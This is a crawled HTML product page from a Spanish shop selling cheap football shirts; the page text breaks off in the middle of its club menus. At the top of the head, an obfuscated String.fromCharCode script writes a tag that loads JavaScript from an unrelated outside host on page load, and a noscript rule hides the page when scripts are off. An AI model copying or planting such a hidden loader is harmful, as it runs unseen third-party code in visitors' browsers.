

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/bundesliga/hamburgo/tailandia-segunda-equipacion-camiseta-hamburgo-2016-2017.html
body_size: 21977
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Tailandia Segunda Equipacion Camiseta Hamburgo 2016-2017 ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender nueva Tailandia Segunda Equipacion Camiseta Hamburgo 2016-2017, comprar mas camisetas de futbol baratas, disfrutar de mas de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/bundesliga/hamburgo/tailandia-segunda-equipacion-camiseta-hamburgo-2016-2017.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-3304 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#81f2e4f3f7e8e2e4c1f2f4f1e4f3e2e0ece8f2e4f5e0f2afefe4f5"><span class="__cf_email__" data-cfemail="3d4e584f4b545e587d4e484d584f5e5c50544e58495c4e13535849">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/bundesliga/hamburgo/tailandia-segunda-equipacion-camiseta-hamburgo-2016-2017.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/bundesliga/hamburgo/tailandia-segunda-equipacion-camiseta-hamburgo-2016-2017.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
